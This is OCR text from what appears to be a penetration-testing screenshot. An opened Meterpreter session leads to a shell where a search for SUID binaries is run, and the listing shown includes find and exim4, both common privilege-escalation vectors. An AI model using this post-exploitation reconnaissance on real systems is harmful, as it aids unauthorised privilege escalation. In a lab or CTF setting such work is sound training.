 File Actions Edit View Help
[*] Meterpreter session 3 opened (192.168.72.135:4444 →
) at 2024-08-01 11:34:11 +0800
meterpreter > shell
Process 10718 created.
Channel 0 created.
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs